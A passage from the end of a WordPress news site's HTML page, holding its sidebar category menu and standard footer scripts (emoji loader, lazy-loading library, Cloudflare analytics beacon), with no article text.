       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.todaysnewsdesk.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20240%2060&#039;%3E%3C/svg%3E"
                                                                    width="240"
                                                                    height="60"
                                                                    data-src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png"
                                                                    alt="Todays News Desk"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
	</div>            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"d85f37f690","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"d85f37f690","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.42-1673505635" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a80c9d8d95435293e1ecf5438837f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
